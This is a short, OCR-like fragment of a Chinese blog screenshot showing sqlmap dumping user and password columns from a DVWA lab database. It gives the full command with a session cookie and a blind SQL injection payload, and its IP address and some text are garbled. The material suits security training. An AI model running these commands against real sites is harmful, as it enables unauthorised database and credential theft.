 ┌──(root💀kali)-[~]
└─# sqlmap -u "http://192.168. /DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=irbi17ic2hauo151qo6i6un8q6" -D 'dvwa' -T 'users' -C 'user,password' --dump
爆破的字段名
--dump是导出数据的意
思
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
ponsible for any misuse or damage caused by this program
[*] starting @ 11:51:23 /2022-04-29/
[11:51:23] [INFO] resuming back-end DBMS 'mysql'
[11:51:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4962=4962#&Submit=Submit
CSDN @MS02423